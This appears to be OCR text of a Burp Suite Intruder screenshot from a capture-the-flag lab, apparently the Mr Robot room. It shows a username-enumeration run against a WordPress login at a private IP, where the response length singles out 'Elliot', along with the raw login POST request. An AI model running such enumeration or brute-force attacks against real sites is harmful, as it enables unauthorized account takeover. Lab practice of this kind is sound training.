 3. Intruder attack of http://10.10.103.67 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
9 scss 200 4061
10 window 200 4061
11 http 200 4061
12 var 200 4061
13 page 200 4061
14 Robot 200 4061
15 Elliot 200 4112
16 styles 200 4061
17 and 200 4061
18 document 200 4061
19 mrrobot 200 4061
20 com 200 4061
21 ago 200 4061
Request Response
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://10.10.103.67
10 Connection: close
11 Referer: http://10.10.103.67/wp-login.php
12 Cookie: s_cc=true; s_fid=611DB1BAFFF2ED7C-1A3472FAAF976256; s_nr=1687253865112; s_sq=%5B%5BB%5D%5D;
wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=Elliot&pwd=1&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.103.67%2Fwp-admin%2F&testcookie=1
Search... 0 matches
148 of 858160